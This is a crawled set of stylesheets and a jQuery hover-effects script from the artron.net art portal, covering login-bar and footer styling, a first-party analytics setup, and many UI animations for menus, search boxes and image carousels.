#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_footer/css/footer.css
body_size: 355
content:
@charset "utf-8";
/* CSS Document */

/*底部导航*/
#sso_bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px; zoom:1; overflow:hidden; background:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/bg.png) left top;}
#sso_bNav a{display:inline-block;margin-right:11px;padding-left:14px;text-decoration:none; background-image:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/dott.gif); background-repeat:no-repeat; background-position:0 9px;}
#sso_bNav a:link,#sso_bNav a:visited { color:#000;}
#sso_bNav a:hover {color:#0f820c;}

/*copyright*/
#sso_copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px; background:#fff;}
#sso_copyright span{font-family:Verdana}
#sso_copyright em { font-style:normal;}
#sso_copyright a,#sso_copyright em{margin-right:20px;color:#666666; text-decoration:none;}
#sso_copyright a:link,#sso_copyright a:visited {color:#666;}
#sso_copyright a:hover{color:#0f820c;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover.js?1500965387938
body_size: 30160
content:
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}
(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0F820C"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0F820C");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});

	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");
				}
		);

	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});


	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});

	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	});
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}

    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		});

	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});

	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	});
	$(".bNav a:first").css("background-image", "none");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},

	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});

	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");
			}
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		$(this).removeClass("qrHover");
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);

		$(this).css("height", waterH +  "px");
	});
	$(".user").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}



	},function(){});
});
$(document).ready(function(){
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }

    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }

    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })

        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
		/*兜藏分享 2016.1.15 zjl*/
